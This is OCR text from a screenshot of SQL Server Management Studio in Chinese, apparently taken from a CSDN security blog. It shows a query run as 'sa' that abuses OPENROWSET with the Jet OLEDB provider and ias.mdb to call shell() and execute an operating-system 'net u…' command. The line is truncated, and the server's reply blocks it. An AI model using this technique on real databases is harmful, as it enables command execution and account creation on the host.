 Microsoft SQL Server Management Studio
文件(F) 编辑(E) 视图(V) 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
master 执行(X)
对象资源管理器
连接(O)
IIS6CN (SQL Server 10.0.1600 - sa)
数据库
系统数据库
master
表
视图
同义词
可编程性
Service Broker
存储
安全性
model
msdb
tempdb
数据库快照
FanmvCMS
ReportServer
ReportServerTempDB
SiteFactory
安全性
服务器对象
SQLQuery1.s... (sa (53))*
select * from openrowset('microsoft.jet.oledb.4.0',';database=c:/windows/system32/ias/ias.mdb','select shell("net u
消息
消息 15281，级别 16，状态 1，第 1 行
SQL Server 阻止了对组件 'Ad Hoc Distributed Queries' 的 STATEMENT 'OpenRowset/OpenDatasource' 的访问，因为此组件已作为此服务器安全配置
https://blog.csdn.net/weixin_40412037